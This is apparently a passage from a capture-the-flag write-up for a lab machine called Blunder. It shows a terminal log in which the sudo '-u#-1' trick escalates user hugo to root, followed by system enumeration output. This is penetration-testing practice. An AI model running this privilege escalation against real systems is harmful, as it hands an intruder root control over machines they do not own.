 hugo@blunder:~$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
root@blunder:/home/hugo# echo " ";echo "uname -a:";uname -a;echo " ";echo "hostname:";hostname;echo " ";echo "id";
id;echo " ";echo "ifconfig:";/sbin/ifconfig -a; echo " ";echo "groups:";groups;
echo " ";echo "uname -a:";uname -a;echo " ";echo "hostname:";hostname;echo " ";echo "id";id;echo " ";echo "ifconfi
g:";/sbin/ifconfig -a; echo " ";echo "groups:";groups;
uname -a:
Linux blunder 5.3.0-53-generic #47-Ubuntu SMP Thu May 7 12:18:16 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
hostname:
blunder
id
uid=0(root) gid=1001(hugo) groups=1001(hugo)
ifconfig:
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.10.10.191  netmask 255.255.255.0  broadcast 10.10.10.255
inet6 dead:beef::250:56ff:feb9:d710  prefixlen 64  scopeid 0×0<global>
inet6 fe80::250:56ff:feb9:d710  prefixlen 64  scopeid 0×20<link>
ether 00:50:56:b9:d7:10  txqueuelen 1000  (Ethernet)
RX packets 3990378  bytes 358437464 (358.4 MB)
RX errors 0  dropped 286  overruns 0  frame 0
TX packets 3384947  bytes 1641060931 (1.6 GB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 40031  bytes 3563213 (3.5 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 40031  bytes 3563213 (3.5 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
groups:
hugo